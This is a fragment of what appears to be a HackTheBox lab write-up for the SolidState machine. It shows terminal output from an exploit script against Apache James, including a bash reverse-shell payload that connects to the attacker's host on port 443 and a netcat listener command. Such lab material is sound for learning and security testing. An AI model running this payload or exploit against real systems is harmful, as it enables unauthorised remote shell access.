 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/SolidState]
└─# python3 james_rce.py 10.129.74.208 10.10.14.69 443
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.14.69/443 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 443
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 443 before logging in!